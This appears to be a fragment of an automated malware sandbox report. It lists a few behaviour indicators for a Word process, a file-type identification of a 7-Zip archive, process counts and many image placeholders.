

Reads Microsoft Office registry keys




- WINWORD.EXE (PID: 2440)
Creates files in the user directory
- WINWORD.EXE (PID: 2440)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
Total processes
40
Monitored processes
8
Malicious processes
5
Suspicious processes
0

Behavior graph
Click at the process to see the details





